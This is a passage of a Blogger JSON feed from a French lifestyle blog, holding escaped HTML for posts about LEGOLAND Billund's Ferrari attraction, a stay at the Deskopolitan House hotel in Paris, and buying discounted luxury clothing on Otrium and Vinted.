src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq2pu0SE8l_sAzU1oEE_chse8BRh5i5GMYEUcVlSMwr3WJCCNbzRMurY1Q5jg6lufZGAb3UFNdtYCWx2shcSIXulNqVCAUeednNZMXoMF3UfmvokQbnoWKYuFxFRstyeOnQPGKdmWPavv7NEBLoDoKvRztB5w5EmYf-BFBoo_zfsWKV6BLSiUpZPeyA7G0\/s16000\/Kaviari%20(3).png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6zdyzSAGwBW3YneuTJD4uBLUxfpMv6LRYR8fJ6rqD7-cX1GqmvcnT5RAHhPvr07SaRpvUglYkWIftIpimEKWDufaSsqWnFXkyC_I6VPx-SaJsXU0uajTskB7jQePHfwsD6EooPi1AojF3h45eb6eEPJd_PUlcNvqCx4SkMkRWkA1nzCudQttBTwYM9Va5\/s2000\/Kaviari%20(10).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6zdyzSAGwBW3YneuTJD4uBLUxfpMv6LRYR8fJ6rqD7-cX1GqmvcnT5RAHhPvr07SaRpvUglYkWIftIpimEKWDufaSsqWnFXkyC_I6VPx-SaJsXU0uajTskB7jQePHfwsD6EooPi1AojF3h45eb6eEPJd_PUlcNvqCx4SkMkRWkA1nzCudQttBTwYM9Va5\/s16000\/Kaviari%20(10).png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj_Uk6BbfWlUpR3hVg9BRXqTYZ6YbGYI7JfKxz8eNxW-t1gEn29U_lLlVl88YbMS91XQTtxy88211Yd1TbwBVJMzUl2Armau5fbqS052cVrD8l3YkmJfvaJIC6WfCJeN4ODa9yq-XT8xoOpqhGibsQmePTFpyfCtqd2Tz5EELis3LFDs18y_7a4jN0W7x8p\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"724\" data-original-width=\"1086\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj_Uk6BbfWlUpR3hVg9BRXqTYZ6YbGYI7JfKxz8eNxW-t1gEn29U_lLlVl88YbMS91XQTtxy88211Yd1TbwBVJMzUl2Armau5fbqS052cVrD8l3YkmJfvaJIC6WfCJeN4ODa9yq-XT8xoOpqhGibsQmePTFpyfCtqd2Tz5EELis3LFDs18y_7a4jN0W7x8p=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EAutre nouveauté LEGOLAND Billund 2023 : La Ferrari Build \u0026amp; Race\u0026nbsp;\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003ELa Ferrari Build \u0026amp; Race ouvre ses portes le 18 mai 2023 et propose une toute nouvelle attraction Ferrari interactive et numérique. Ici, nous pouvons, entre autres, construire notre propre Ferrari LEGO et lui donner vie sur le circuit de course numérique et bien sûr découvrir le modèle 1:1 de la légendaire Ferrari Monza SP1. Ce bolide compte la belle somme de 383 610 briques, de quoi nous donner le vertige !\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoXcAwfbEROZzpk7jnM6xwPXsnq4Sr4kBbp5NOE4O93ghzZOqbG-mJa7NAl2MhqXCOymf8CsIaWBYVwVAsr__9Pu4JJMjYlcQ9mCaVv83NEy13WPh8c7NXKelfRY_NnwMxzqEh7ULwbbFMysYZyvRFNhAN1ZfqsE27nSHUH4rGVRYtzEsfb_yNf7I1ZJj9\/s2000\/Kaviari%20(4).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoXcAwfbEROZzpk7jnM6xwPXsnq4Sr4kBbp5NOE4O93ghzZOqbG-mJa7NAl2MhqXCOymf8CsIaWBYVwVAsr__9Pu4JJMjYlcQ9mCaVv83NEy13WPh8c7NXKelfRY_NnwMxzqEh7ULwbbFMysYZyvRFNhAN1ZfqsE27nSHUH4rGVRYtzEsfb_yNf7I1ZJj9\/s16000\/Kaviari%20(4).png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ENous avons déjeuné chez \u003Cb\u003ECaptain Rogers\u003C\/b\u003E face à l'attraction\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"text-align: left;\"\u003EPirate Splash Battle\u003C\/b\u003E\u003Cspan style=\"text-align: left;\"\u003E. Le prix du menu est accessible par rapport aux tarifs constatés au Danemark et aux autres parcs d'attraction. Pour nos deux menus comprenant d'une part, un \u003Ci\u003Efish \u0026amp; chips\u003C\/i\u003E et une boisson et d'autre part, des nuggets de poulet et des frites en forme de brique Lego avec une boisson également. Le tout pour 253DKK soit 33€95.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzH2Vgna_eRvnsomFxEWU7wTE9Cw_yrOOVibIIiYjrpsvwcFHmfnGaWCovwAxr-flXnndWl-EhYnDsDczihe4W-YnqIOxqN7PFffsECKkycxh5ejju1gxHQkeNUujYW5PM3stAxpGZ2HCIukH2ONgNxvAK0CrQ2LxculCcMQpGp4udOV5NyeKYHDpKltnD\/s2000\/Kaviari%20(2).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzH2Vgna_eRvnsomFxEWU7wTE9Cw_yrOOVibIIiYjrpsvwcFHmfnGaWCovwAxr-flXnndWl-EhYnDsDczihe4W-YnqIOxqN7PFffsECKkycxh5ejju1gxHQkeNUujYW5PM3stAxpGZ2HCIukH2ONgNxvAK0CrQ2LxculCcMQpGp4udOV5NyeKYHDpKltnD\/s16000\/Kaviari%20(2).png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cb\u003EArticle partenaire\u003C\/b\u003E : 2 tickets d'entrées à LEGOLAND nous ont été offerts. Nous sommes libres concernant le contenu éditorial.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/3511878500898083547\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2023\/09\/legoland-billund-2023.html#comment-form","title":"1 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/3511878500898083547"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/3511878500898083547"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2023\/09\/legoland-billund-2023.html","title":"LEGOLAND Billund : Une destination incontournable au Danemark"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEidA1XBHjYMmagmmCTyTOPBrVc8C4ZeGDk7fbbCNJpi2R6pe6gcnZ2PAuUhpnHtTyJVznuNbBXy1UNt_7S1qkAxm70Cx4pNxZNBnzmwSZwumVeVdJGZbtXe_GdTb0DEmv2G4B9e2uZbdf7f2Cu_oWisOQ_2KF2FHMxT4EZtYIO0zqWQ0XdpGtaieWsa3Fwt=s72-c","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"Nordmarksvej 9, 7190 Billund, Danemark"},"georss$point":{"$t":"55.73511 9.1309"},"georss$box":{"$t":"27.424876163821153 -26.02535 84.045343836178844 44.28715"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-8578343198232804180"},"published":{"$t":"2023-01-30T20:59:00.002+01:00"},"updated":{"$t":"2024-06-24T10:37:40.421+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"appart'hôtel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"boutique hôtel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deskopolitan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deskopolitan house"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HOTELS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hôtel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rue des boulets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"voltaire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"éco-responsable"}],"title":{"type":"text","$t":"Dormir à La Deskopolitan House - Paris 11"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHuEXfOx4o_samMPaHQ6YCq6atpIW4IpodL_TMU4hzoJmBFE2cmsYesE291UHIYyUDu0ojhqHR7qpWfV-_8kr3OrllR1cMNeARlxnaTpOuPCP7NfRSQUqjrahE9JsJ6YYcoKi_Zqp1mxcS9LMJtSFUrx1CFLSrRdQiZz2-B1X1WZDZEFkaWxycpt_l3w\/s1280\/310920534.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"803\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHuEXfOx4o_samMPaHQ6YCq6atpIW4IpodL_TMU4hzoJmBFE2cmsYesE291UHIYyUDu0ojhqHR7qpWfV-_8kr3OrllR1cMNeARlxnaTpOuPCP7NfRSQUqjrahE9JsJ6YYcoKi_Zqp1mxcS9LMJtSFUrx1CFLSrRdQiZz2-B1X1WZDZEFkaWxycpt_l3w\/s16000\/310920534.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EEn plein cœur du complexe de coworking premium Deskopolitan Voltaire, se trouve La Deskopolitan House. Cet établissement, à mi-chemin entre un boutique-hôtel et un appart' hôtel, propose tout le confort pour votre séjour parisien : une belle superficie de 22m2, une décoration dernier cri avec une peinture Terracotta, une literie premium très confortable, une salle de bain idéale, une cuisine toute équipée pour pouvoir cuisiner avec un assortiment de produits de qualité.\u003Cbr \/\u003E\u003Cbr \/\u003EPour s'y rendre, je recommande d'emprunter la ligne 9 du métro parisien et de descendre à l'arrêt Rue Des Boulets. Poussez ensuite la magnifique porte de l'ancienne distillerie Cusenier au\u0026nbsp;226, boulevard Voltaire. La Deskopolitan House est située dans l’arrière-cour arborée, au calme et à l'écart de la circulation.\u003Cdiv\u003E\u003Cbr \/\u003ECe boutique-hôtel contemporain propose 14 chambres et la réception se trouve dans l'espace de coworking adjacent. L'équipe sur place est chaleureuse, Théo, le manager de l'hôtel met à votre disposition une application city-guide pour que chaque client puisse avoir un programme adapté à ses envies.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EPour vous restaurer dans les alentours, vous disposez sur place du restaurant Laïa qui propose une cuisine méditerranéenne et généreuse. A quelques pas, se trouve également le restaurant Le Chardenoux du Chef Cyril Lignac. Pour celles et ceux qui souhaitent faire une pause sportive, le club de sport Episod est sur le même campus que la Deskopolitan House et propose des cours collectifs pour tous les goûts et tous les niveaux.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA bientôt \u003Ca href=\"https:\/\/deskopolitan.com\/hotel-deskopolitan-house\/\" target=\"_blank\"\u003Echez Desko\u003C\/a\u003E !\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_FUO_Lr2RgZjGRauNKtf2aQMaLPi29zV51VAj5zQ91MD3_YjTduD6nv_RHgtr7f941Ku-VAy9p7zZiDfKoDlEJzV9geYfV_p9d6CSBhqmF_e6gy6gI1IQpa2EWUipe4szcG9UipjcDGHhwCoY0LLafuPE3UzgjHuiuS-r6zblJh1eJRJrArv7Yz4-jg\/s1208\/226194970.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_FUO_Lr2RgZjGRauNKtf2aQMaLPi29zV51VAj5zQ91MD3_YjTduD6nv_RHgtr7f941Ku-VAy9p7zZiDfKoDlEJzV9geYfV_p9d6CSBhqmF_e6gy6gI1IQpa2EWUipe4szcG9UipjcDGHhwCoY0LLafuPE3UzgjHuiuS-r6zblJh1eJRJrArv7Yz4-jg\/s16000\/226194970.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHnXI4_GAaZ6zcM8r98rTor3TGOjXXUOAbVlmppncPpoMkO0RTLn40jEtbmfqlmQ-tSl_yPQwENmPKtF_LVXzUDRR2VRpt4zcOiZB_GniwjCjP5wCwfEIJG8476OyrcEh4v5QehqNFzApmn3lRQWFo9Ho36TcYLcIGeJ_zeT6hf_TOjI7IG4lh4oswIA\/s1280\/317382406.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHnXI4_GAaZ6zcM8r98rTor3TGOjXXUOAbVlmppncPpoMkO0RTLn40jEtbmfqlmQ-tSl_yPQwENmPKtF_LVXzUDRR2VRpt4zcOiZB_GniwjCjP5wCwfEIJG8476OyrcEh4v5QehqNFzApmn3lRQWFo9Ho36TcYLcIGeJ_zeT6hf_TOjI7IG4lh4oswIA\/s16000\/317382406.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnVcLqACPM7r87MsW9i1cw79w-_cqi7Ew2cJ6NUWjy5sqbx9hd9Vx4T6a0p-Fpaj6sIZz_Qhf0JHOrD82s-JTfw1ZuWlIgsS2NZ3ue-UZ5uIo1N0VsDoMadajQBxzYwixC1MGlf9HGtL6ZZj4caS5RtQK8OwXBT6_bMCwul_u2hH2H0eQSoP4U6EGBdw\/s959\/317381892.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"959\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnVcLqACPM7r87MsW9i1cw79w-_cqi7Ew2cJ6NUWjy5sqbx9hd9Vx4T6a0p-Fpaj6sIZz_Qhf0JHOrD82s-JTfw1ZuWlIgsS2NZ3ue-UZ5uIo1N0VsDoMadajQBxzYwixC1MGlf9HGtL6ZZj4caS5RtQK8OwXBT6_bMCwul_u2hH2H0eQSoP4U6EGBdw\/s16000\/317381892.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYRjMxe5fCoFz-wob-QIMODgM-m2Cai2eDayFrjN41yNHuHaOAy-fDt6ocv3at-nL-JaGCWuqeIuswaxzStZHvmj3URWmeTDoY-Vv6sGmf6JhWdITCAwRvzuoM7A9XIiQmqmI2vWPg0Clf3BlqPs1HhLM8bnGmZxxkk99K4dodcd8ZXlDGPB41fqY05Q\/s1080\/B\u0026amp;C%20-%20Nov%2019_241-HDR-Panorama.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"814\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYRjMxe5fCoFz-wob-QIMODgM-m2Cai2eDayFrjN41yNHuHaOAy-fDt6ocv3at-nL-JaGCWuqeIuswaxzStZHvmj3URWmeTDoY-Vv6sGmf6JhWdITCAwRvzuoM7A9XIiQmqmI2vWPg0Clf3BlqPs1HhLM8bnGmZxxkk99K4dodcd8ZXlDGPB41fqY05Q\/s16000\/B\u0026amp;C%20-%20Nov%2019_241-HDR-Panorama.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiMCOXdkvGnuPe8uP6hWTDVzzm1kPdHnjt8LydVVtcn6Hg7HF5T_FWg9iNAKX_K0OHPILpS9qrX0TOjLW95E5s_RAK7_E-ekyuzeO6Eq1Sx6GepHQP3YPTQ1FmC7GvmYbmrBcOy04XQMqfSVRrzGge0Rk3HqKwFJaRXvjdT9zy3GoMjtyxPZVuCQjpQA\/s2048\/FAA_DESKOPOLITAN_realisation_%C2%A9WE%20ARE%20CONTENT(S)_BD_20.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiMCOXdkvGnuPe8uP6hWTDVzzm1kPdHnjt8LydVVtcn6Hg7HF5T_FWg9iNAKX_K0OHPILpS9qrX0TOjLW95E5s_RAK7_E-ekyuzeO6Eq1Sx6GepHQP3YPTQ1FmC7GvmYbmrBcOy04XQMqfSVRrzGge0Rk3HqKwFJaRXvjdT9zy3GoMjtyxPZVuCQjpQA\/s16000\/FAA_DESKOPOLITAN_realisation_%C2%A9WE%20ARE%20CONTENT(S)_BD_20.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/deskopolitan.com\/hotel-deskopolitan-house\/\" target=\"_blank\"\u003EDeskopolitan House\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E226 Boulevard Voltaire campus Deskopolitan\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E75011 Paris\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/8578343198232804180\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2023\/01\/dormir-la-deskopolitan-house-paris-11.html#comment-form","title":"1 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/8578343198232804180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/8578343198232804180"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2023\/01\/dormir-la-deskopolitan-house-paris-11.html","title":"Dormir à La Deskopolitan House - Paris 11"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHuEXfOx4o_samMPaHQ6YCq6atpIW4IpodL_TMU4hzoJmBFE2cmsYesE291UHIYyUDu0ojhqHR7qpWfV-_8kr3OrllR1cMNeARlxnaTpOuPCP7NfRSQUqjrahE9JsJ6YYcoKi_Zqp1mxcS9LMJtSFUrx1CFLSrRdQiZz2-B1X1WZDZEFkaWxycpt_l3w\/s72-c\/310920534.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"226 Boulevard Voltaire campus Deskopolitan, 75011 Paris, France"},"georss$point":{"$t":"48.852625499999988 2.388279"},"georss$box":{"$t":"20.542391663821142 -32.767971 77.162859336178826 37.544529"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-6336328898994452356"},"published":{"$t":"2023-01-22T10:28:00.005+01:00"},"updated":{"$t":"2023-01-22T18:58:35.461+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"consommation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"consommer mieux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"france"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nature"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otrium"},{"scheme":"http://www.blogger.com/atom/ns#","term":"seconde-main"},{"scheme":"http://www.blogger.com/atom/ns#","term":"solidarité"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vinted"},{"scheme":"http://www.blogger.com/atom/ns#","term":"éco-responsable"},{"scheme":"http://www.blogger.com/atom/ns#","term":"écologie"}],"title":{"type":"text","$t":"Mes astuces pour acheter du luxe moins cher "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhEGKw7vfHBzUbWpWPv2I1N5lqlbIuZrK6oIh19SZxy8eBJccJeVsJHk8A-Ab7XWm_LB5OBPRibRcRVs_gyl74TO-A6uUrZIXtnMi-ZZj8ejLcJLVETNUe4SUbz9Kyqoqf7MiScu2g3GQYinGKGVVKAQsOx5EeuaOT9vvuhoQv1gFd7U9wg0LSCl0SabA=s2048\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tenue tendance 2022\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhEGKw7vfHBzUbWpWPv2I1N5lqlbIuZrK6oIh19SZxy8eBJccJeVsJHk8A-Ab7XWm_LB5OBPRibRcRVs_gyl74TO-A6uUrZIXtnMi-ZZj8ejLcJLVETNUe4SUbz9Kyqoqf7MiScu2g3GQYinGKGVVKAQsOx5EeuaOT9vvuhoQv1gFd7U9wg0LSCl0SabA=s16000\" title=\"Otrium outlet\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EAcheter des vêtements de luxe peut sembler hors de portée, cependant des sites proposent des produits haut-de-gamme à des tarifs accessibles. C'est le pari gagnant de l\u003Ca href=\"https:\/\/www.otrium.fr\/femme\/home\" target=\"_blank\"\u003E'e-shop Otrium\u003C\/a\u003E dont les vêtements et accessoires remisés font partis de collections précédentes.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EEn effet, depuis le 1er janvier 2022, la loi anti-gaspillage pour une économie circulaire impose que les produits non alimentaires non vendus ne puissent plus être détruits. Les vêtements et les chaussures entrent ainsi dans le périmètre de cette loi.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EPour cette tenue, \u003Ca href=\"https:\/\/www.otrium.fr\/sales\/femme\/anine-bing\" target=\"_blank\"\u003Ela robe Anine Bing\u003C\/a\u003E et \u003Ca href=\"https:\/\/www.otrium.fr\/product-categorie\/femme\/sacs\" target=\"_blank\"\u003Ele sac Héroïne\u003C\/a\u003E viennent tout deux du site Otrium.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EIl est possible de trouver des tenues intemporelles.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EPour clôturer cet article, n'oubliez pas le super pouvoir des articles de seconde main.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ESur l'application Vinted, il est possible de trouver de très belles pièces de créateurs à des tarifs très accessibles. En choisissant la seconde main, vous achetez de manière plus éco-responsable.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhS9QiQnbt-i-0Vp2ZqBOSPg2Tqfit7HOeJJf9194IBFaVYr2F--LvAa3HiuuDrOQAOXm2Rlt-LXlFt9vE49hN__2AEyfkq-t5sfo21NDcX-pvZgDoAhXCEhCfj7oATY23uF_w70fwacwBo6Q2eMueYyMbxtVpbTo5qYwR3WAZorit6PFbPB2SN8W6asQ=s2048\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhS9QiQnbt-i-0Vp2ZqBOSPg2Tqfit7HOeJJf9194IBFaVYr2F--LvAa3HiuuDrOQAOXm2Rlt-LXlFt9vE49hN__2AEyfkq-t5sfo21NDcX-pvZgDoAhXCEhCfj7oATY23uF_w70fwacwBo6Q2eMueYyMbxtVpbTo5qYwR3WAZorit6PFbPB2SN8W6asQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAM920fgnm-shhC2rp2_l7Sw3drS5PotnFn7kQ2IxgaCOolW9M_e6NI5BLDAjS1HbwK9x7n1wKIAvZ6z_GJddOIaiJQRc9h3gMEamLr3d9tjU1mHnW4VyXJDYFPFJgHLuzH_KmjV46fVLkqN-gHKIH5PEu9w0zDVHoCkLdb_vGpa5GwadD2GJoxnh1vg=s2048\" style=\"margin-left: 1em; margin-right: 